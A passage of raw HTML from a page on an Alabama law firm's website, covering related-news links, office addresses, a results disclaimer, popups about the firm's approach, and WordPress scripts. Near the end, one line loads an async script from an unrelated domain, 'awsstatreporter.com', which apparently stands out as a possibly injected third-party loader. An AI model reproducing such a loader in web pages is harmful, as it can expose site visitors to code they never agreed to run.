					<span class="wpex-social-share__icon"><span class="ticon ticon-linkedin" aria-hidden="true"></span></span>
											<span class="wpex-social-share__label wpex-label">LinkedIn</span>
					
				</a>

			</li>

		
			<li class="wpex-social-share__item">

				
					<a href="#" role="button" class="wpex-social-share__link wpex-social-share__link--email wpex-email wpex-social-bg">

				
					<span class="wpex-social-share__icon"><span class="ticon ticon-envelope" aria-hidden="true"></span></span>
											<span class="wpex-social-share__label wpex-label">Email</span>
					
				</a>

			</li>

		</ul>

	
		</div>

	

	<div class="related-posts wpex-overflow-hidden wpex-mb-40 wpex-clr">

		<h3 class="theme-heading border-bottom related-posts-title"><span class="text">Related Posts</span></h3>
		<div class="wpex-row wpex-clr">
<article class="related-post col span_1_of_3 col-1 wpex-clr post-1740 post type-post status-publish format-standard hentry category-uncategorized entry no-media">

	
		<div class="related-post-inner wpex-flex-grow">

			
			
				<div class="related-post-content wpex-clr">

					<div class="related-post-title entry-title wpex-mb-5">
						<a href="https://ggh-law.com/recent-news/supreme-court-of-alabama-affirms-julie-pearces-summary-judgment/">Supreme Court of Alabama Affirms Julie Pearce&#8217;s Summary Judgment</a>
					</div>

					<div class="related-post-excerpt wpex-text-sm wpex-leading-normal wpex-last-mb-0 wpex-clr"><p>&nbsp; The Supreme Court of Alabama recently affirmed the Calhoun County Circuit Court’s summary judgment&hellip;</p></div>

				</div>

			
		</div>

	
</article>
<article class="related-post col span_1_of_3 col-2 wpex-clr post-1731 post type-post status-publish format-standard hentry category-uncategorized entry no-media">

	
		<div class="related-post-inner wpex-flex-grow">

			
			
				<div class="related-post-content wpex-clr">

					<div class="related-post-title entry-title wpex-mb-5">
						<a href="https://ggh-law.com/recent-news/michael-marable-obtains-summary-judgment/">Michael Marable Obtains Summary Judgment</a>
					</div>

					<div class="related-post-excerpt wpex-text-sm wpex-leading-normal wpex-last-mb-0 wpex-clr"><p>&nbsp; Partner, Michael Marable, recently obtained summary judgment in federal court. Michael represented a retailer&hellip;</p></div>

				</div>

			
		</div>

	
</article>
<article class="related-post col span_1_of_3 col-3 wpex-clr post-1722 post type-post status-publish format-standard hentry category-uncategorized entry no-media">

	
		<div class="related-post-inner wpex-flex-grow">

			
			
				<div class="related-post-content wpex-clr">

					<div class="related-post-title entry-title wpex-mb-5">
						<a href="https://ggh-law.com/recent-news/ggh-welcomes-john-michael-curtis-to-the-firm/">GGH Welcomes John Michael Curtis to the Firm</a>
					</div>

					<div class="related-post-excerpt wpex-text-sm wpex-leading-normal wpex-last-mb-0 wpex-clr"><p>&nbsp; John Michael Curtis joined GGH in May of this year. John Michael was born&hellip;</p></div>

				</div>

			
		</div>

	
</article></div>

	</div>

	</article>

				
				
			</div>

			
		</div>

		
	</div>


			
	<div class="post-pagination-wrap wpex-py-20 wpex-border-solid wpex-border-t wpex-border-main wpex-print-hidden">

		<ul class="post-pagination container wpex-flex wpex-justify-between wpex-list-none"><li class="post-prev wpex-flex-grow wpex-mr-10"><a href="https://ggh-law.com/recent-news/michael-marable-becomes-partner/" rel="prev"><span class="wpex-mr-10 ticon ticon-angle-double-left" aria-hidden="true"></span><span class="screen-reader-text">previous post: </span>Michael Marable becomes Partner</a></li><li class="post-next wpex-flex-grow wpex-ml-10 wpex-text-right"><a href="https://ggh-law.com/recent-news/sam-rotenstreich-and-chris-mauck-obtain-defense-verdict/" rel="next"><span class="screen-reader-text">next post: </span>Sam Rotenstreich and Chris Mauck Obtain Defense Verdict<span class="wpex-ml-10 ticon ticon-angle-double-right" aria-hidden="true"></span></a></li></ul>

	</div>


		</main>

		</div>
		

<footer id="footer-builder" class="footer-builder">
	<div class="footer-builder-content container entry wpex-clr">
		<div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1634847429509 wpex-vc_row-has-fill wpex-vc-row-stretched no-bottom-margins"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><figure class="vcex-image vcex-module"><div class="vcex-image-inner wpex-relative wpex-inline-block"><a href="/"><img class="vcex-image-img wpex-align-middle lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20169'%3E%3C/svg%3E" data-src="https://ggh-law.com/wp-content/uploads/2021/10/GGH-Logo-White-300x169.png" alt="Logo" data-srcset="https://ggh-law.com/wp-content/uploads/2021/10/GGH-Logo-White-300x169.png 300w, https://ggh-law.com/wp-content/uploads/2021/10/GGH-Logo-White-1024x577.png 1024w, https://ggh-law.com/wp-content/uploads/2021/10/GGH-Logo-White-768x433.png 768w, https://ggh-law.com/wp-content/uploads/2021/10/GGH-Logo-White.png 1081w" width="300" height="169"></a></div></figure><div class="vcex-spacing wpex-w-100 wpex-clear visible-phone"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div style="color:#2d97d2;font-family:'Lato',sans-serif;font-size:18px;font-weight:700;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634826166346" >
		<div class="wpb_wrapper">
			<p>Helpful Links</p>

		</div>
	</div>

	<div style="color:#ffffff;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element " >
		<div class="wpb_wrapper">
			<p><a class="footer-hover" href="/">Home</a><br />
<a class="footer-hover" href="/about-us">About Us</a><br />
<a class="footer-hover" href="/our-team">Our Team</a><br />
<a class="footer-hover" href="/practice-areas">Practice Areas</a><br />
<a class="footer-hover" href="/locations">Locations</a><br />
<a class="footer-hover" href="/recent-news">Recent News</a><br />
<a class="footer-hover" href="/contact">Contact</a></p>

		</div>
	</div>
<div class="vcex-spacing wpex-w-100 wpex-clear visible-phone"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div style="color:#2d97d2;font-family:'Lato',sans-serif;font-size:18px;font-weight:700;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634827358207" >
		<div class="wpb_wrapper">
			<p>Birmingham Office</p>

		</div>
	</div>
<a class="vcex-module vcex-icon-box vcex-icon-box-one vcex-icon-box-has-link wpex-inherit-color wpex-no-underline wpex-flex wpex-text-left vc_custom_1634835735946 footer-links" href="tel:205-980-5888"><div class="vcex-icon-box-symbol wpex-flex-shrink-0 wpex-mr-10"><div class="vcex-icon-box-icon wpex-inline-flex wpex-items-center wpex-justify-center wpex-child-inherit-color wpex-text-center wpex-leading-none wpex-text-1" style="color:#e16d16;font-size:20px;"><span class="ticon ticon-phone" aria-hidden="true"></span></div></div><div class="vcex-icon-box-text wpex-flex-grow"><div class="vcex-icon-box-content wpex-last-mb-0 wpex-clr" style="color:#ffffff;"><p>205.980.5888</p>
</div></div></a><div class="vcex-module vcex-icon-box vcex-icon-box-one wpex-flex wpex-text-left vc_custom_1634827810439"><div class="vcex-icon-box-symbol wpex-flex-shrink-0 wpex-mr-10"><div class="vcex-icon-box-icon wpex-inline-flex wpex-items-center wpex-justify-center wpex-child-inherit-color wpex-text-center wpex-leading-none wpex-text-1" style="color:#e16d16;font-size:20px;"><span class="ticon ticon-print" aria-hidden="true"></span></div></div><div class="vcex-icon-box-text wpex-flex-grow"><div class="vcex-icon-box-content wpex-last-mb-0 wpex-clr" style="color:#ffffff;"><p>205.980.1098</p>
</div></div></div><a class="vcex-module vcex-icon-box vcex-icon-box-one vcex-icon-box-has-link wpex-inherit-color wpex-no-underline wpex-flex wpex-text-left footer-links" href="https://goo.gl/maps/AzFzSwZSHCLf61Ef8" target="_blank" rel="noopener noreferrer"><div class="vcex-icon-box-symbol wpex-flex-shrink-0 wpex-mr-10"><div class="vcex-icon-box-icon wpex-inline-flex wpex-items-center wpex-justify-center wpex-child-inherit-color wpex-text-center wpex-leading-none wpex-text-1" style="color:#e16d16;font-size:20px;"><span class="ticon ticon-map-marker" aria-hidden="true"></span></div></div><div class="vcex-icon-box-text wpex-flex-grow"><div class="vcex-icon-box-content wpex-last-mb-0 wpex-clr" style="color:#ffffff;"><p>361 Summit Boulevard<br />
Suite 200<br />
Birmingham, Alabama 35243</p>
</div></div></a><div class="vcex-spacing wpex-w-100 wpex-clear visible-phone"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div style="color:#2d97d2;font-family:'Lato',sans-serif;font-size:18px;font-weight:700;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634827375690" >
		<div class="wpb_wrapper">
			<p>Huntsville Office</p>

		</div>
	</div>
<a class="vcex-module vcex-icon-box vcex-icon-box-one vcex-icon-box-has-link wpex-inherit-color wpex-no-underline wpex-flex wpex-text-left vc_custom_1682540245414 footer-links" href="tel:205-980-5888"><div class="vcex-icon-box-symbol wpex-flex-shrink-0 wpex-mr-10"><div class="vcex-icon-box-icon wpex-inline-flex wpex-items-center wpex-justify-center wpex-child-inherit-color wpex-text-center wpex-leading-none wpex-text-1" style="color:#e16d16;font-size:20px;"><span class="ticon ticon-phone" aria-hidden="true"></span></div></div><div class="vcex-icon-box-text wpex-flex-grow"><div class="vcex-icon-box-content wpex-last-mb-0 wpex-clr" style="color:#ffffff;"><p>205.980.5888</p>
</div></div></a><div class="vcex-module vcex-icon-box vcex-icon-box-one wpex-flex wpex-text-left vc_custom_1682366891170"><div class="vcex-icon-box-symbol wpex-flex-shrink-0 wpex-mr-10"><div class="vcex-icon-box-icon wpex-inline-flex wpex-items-center wpex-justify-center wpex-child-inherit-color wpex-text-center wpex-leading-none wpex-text-1" style="color:#e16d16;font-size:20px;"><span class="ticon ticon-print" aria-hidden="true"></span></div></div><div class="vcex-icon-box-text wpex-flex-grow"><div class="vcex-icon-box-content wpex-last-mb-0 wpex-clr" style="color:#ffffff;"><p>205.980.1098</p>
</div></div></div><a class="vcex-module vcex-icon-box vcex-icon-box-one vcex-icon-box-has-link wpex-inherit-color wpex-no-underline wpex-flex wpex-text-left footer-links" href="https://maps.app.goo.gl/6BLnpsCGW9QnZg9x7" target="_blank" rel="noopener noreferrer"><div class="vcex-icon-box-symbol wpex-flex-shrink-0 wpex-mr-10"><div class="vcex-icon-box-icon wpex-inline-flex wpex-items-center wpex-justify-center wpex-child-inherit-color wpex-text-center wpex-leading-none wpex-text-1" style="color:#e16d16;font-size:20px;"><span class="ticon ticon-map-marker" aria-hidden="true"></span></div></div><div class="vcex-icon-box-text wpex-flex-grow"><div class="vcex-icon-box-content wpex-last-mb-0 wpex-clr" style="color:#ffffff;"><p>919 Merchants Walk SW<br />
Huntsville, Alabama 35801</p>
</div></div></a></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1634847456206 wpex-vc_row-has-fill wpex-vc-row-stretched"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div style="color:#ffffff;font-size:12px;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element " >
		<div class="wpb_wrapper">
			<p>The recoveries, verdicts, favorable outcomes, and testimonials described on this site are not an indication of future results. Every case is different, and regardless of what friends, family, or other individuals may say about what a case is worth, each case must be evaluated on its own facts and circumstances as they apply to the law. The valuation of a case depends on the facts, the injuries, the jurisdiction, the venue, the witnesses, the parties, and the testimony, among other factors. Furthermore, no representation is made that the quality of the legal services to be performed is greater than the quality of legal services performed by other lawyers.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
	</div>
</footer>


	


	</div>

	
</div>




<a href="#outer-wrap" id="site-scroll-top" class="wpex-flex wpex-items-center wpex-justify-center wpex-fixed wpex-rounded-full wpex-text-center wpex-box-content wpex-transition-all wpex-duration-200 wpex-bottom-0 wpex-right-0 wpex-mr-25 wpex-mb-25 wpex-no-underline wpex-print-hidden wpex-surface-2 wpex-text-4 wpex-hover-bg-accent wpex-invisible wpex-opacity-0" data-scroll-speed="1000" data-scroll-offset="100"><span class="ticon ticon-chevron-up" aria-hidden="true"></span><span class="screen-reader-text">Back To Top</span></a>


<div class="wpex-sidr-overlay wpex-fixed wpex-inset-0 wpex-hidden wpex-z-9999 wpex-bg-black wpex-opacity-60"></div>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- HFCM by 99 Robots - Snippet # 2: Local Business Schema- Birmingham Location -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Gaines Gault Hendrix",
  "image": "",
  "@id": "",
  "url": "https://ggh-law.com/",
  "telephone": "205-980-5888",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "361 Summit Blvd Suite 200",
    "addressLocality": "Birmingham",
    "addressRegion": "AL",
    "postalCode": "35243",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 33.453128,
    "longitude": -86.7313527
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"
    ],
    "opens": "08:00",
    "closes": "17:00"
  } 
}
</script>
<!-- /end HFCM by 99 Robots -->
<div 
	id="pum-472" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_472"
	class="pum pum-overlay pum-theme-175 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:472,&quot;slug&quot;:&quot;productive&quot;,&quot;theme_id&quot;:175,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.productive&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;350px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-472" class="pum-container popmake theme-175 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_472" class="pum-title popmake-title">
				Productive			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p>From the beginning, our results and records have spoken for themselves. For more than a decade Gaines Gault Hendrix PC attorneys have tried more lawsuits to jury verdicts than any other firm in Alabama. Our breadth of experience in many areas of the law is unmatched. At Gaines Gault Hendrix PC, being productive means never giving up.</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<div 
	id="pum-470" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_470"
	class="pum pum-overlay pum-theme-175 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:470,&quot;slug&quot;:&quot;proactive&quot;,&quot;theme_id&quot;:175,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.proactive&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;350px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-470" class="pum-container popmake theme-175 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_470" class="pum-title popmake-title">
				Proactive			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p>We leverage our extensive preparation into aggressive litigation. We not only maintain, we ramp up our preparation during every stage of a legal action, and our clients benefit as a result. We specialize in cases with uncertain outcomes. While settlements often can be more beneficial to our clients, when that isn’t the case, we are prepared to go to court to reach a satisfactory conclusion.</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<div 
	id="pum-468" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_468"
	class="pum pum-overlay pum-theme-175 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:468,&quot;slug&quot;:&quot;prepared&quot;,&quot;theme_id&quot;:175,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.prepared&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;350px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-468" class="pum-container popmake theme-175 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_468" class="pum-title popmake-title">
				Prepared			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p>At Gaines Gault Hendrix PC, preparation for success begins as soon as we are retained. Clients often engage us to prevent litigation, but when that isn’t possible, we know how to prepare to win. Our practice is built on litigation, so we strongly emphasize the crucial nature of preparation and discovery. This is the cornerstone of every successful legal action at Gaines Gault Hendrix PC. We work to direct every stage toward a decisive positive outcome for our client, be it through a settlement or a courtroom decision.</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<div 
	id="pum-183" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_183"
	class="pum pum-overlay pum-theme-175 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:183,&quot;slug&quot;:&quot;win-rate&quot;,&quot;theme_id&quot;:175,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.win-rate&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;350px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-183" class="pum-container popmake theme-175 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_183" class="pum-title popmake-title">
				Win Rate			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p>This percentage reflects defense verdicts, and other favorable verdicts, including judgment as a matter of law, dismissals, and situations where the verdict returned was for less money than the amount offered by the defense counsel.</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<script async src="//awsstatreporter.com/tracker.js"></script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='rs-plugin-settings-css' href='https://ggh-law.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script id="footprint-wp-js-extra">
var fpobj = {"ajaxurl":"https:\/\/ggh-law.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://ggh-law.com/wp-content/plugins/footprint-wp/footprint-wp.js?k=g0ez5a" id="footprint-wp-js"></script>
<script id="wpex-core-js-extra">
var wpex_theme_params = {"menuWidgetAccordion":"1","mobileMenuBreakpoint":"959","i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"stickyHeaderStyle":"shrink_animated","hasStickyMobileHeader":"","stickyHeaderBreakPoint":"960","hasStickyHeaderShrink":"1","hasStickyMobileHeaderShrink":"1","shrinkHeaderHeight":"100","stickyTopBarBreakPoint":"960","hasStickyTopBarMobile":"","selectArrowIcon":"<span class=\"wpex-select-arrow__icon ticon ticon-angle-down\" aria-hidden=\"true\"><\/span>","customSelects":".widget_categories form,.widget_archive select,.vcex-form-shortcode select","scrollToHash":"1","localScrollFindLinks":"1","localScrollHighlight":"1","localScrollUpdateHash":"","scrollToHashTimeout":"500","localScrollTargets":"li.local-scroll a, a.local-scroll, .local-scroll-link, .local-scroll-link > a","localScrollSpeed":"1000","scrollToBehavior":"smooth","mobileMenuOpenSubmenuIcon":"<span class=\"wpex-open-submenu__icon wpex-transition-all wpex-duration-300 ticon ticon-angle-down\" aria-hidden=\"true\"><\/span>"};
</script>
<script src="https://ggh-law.com/wp-content/themes/Total/assets/js/frontend/core.min.js?ver=5.12" id="wpex-core-js"></script>
<script id="wpex-mobile-menu-sidr-js-extra">
var wpex_mobile_menu_sidr_params = {"source":"#site-navigation","side":"right","dark_surface":"1","displace":"","aria_label":"Mobile menu","aria_label_close":"Close mobile menu","class":"has-background","speed":"300"};
</script>
<script src="https://ggh-law.com/wp-content/themes/Total/assets/js/frontend/mobile-menu/sidr.min.js?ver=5.12" id="wpex-mobile-menu-sidr-js"></script>
<script src="https://ggh-law.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="popup-maker-site-js-extra">
var pum_vars = {"version":"1.20.4","pm_dir_url":"https:\/\/ggh-law.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/ggh-law.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/ggh-law.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"174","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/ggh-law.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/ggh-law.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-472":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".productive"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"175","size":"medium","responsive_min_width":"0%","responsive_max_width":"350px","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":472,"slug":"productive"},"pum-470":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".proactive"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"175","size":"medium","responsive_min_width":"0%","responsive_max_width":"350px","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":470,"slug":"proactive"},"pum-468":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".prepared"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"175","size":"medium","responsive_min_width":"0%","responsive_max_width":"350px","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center 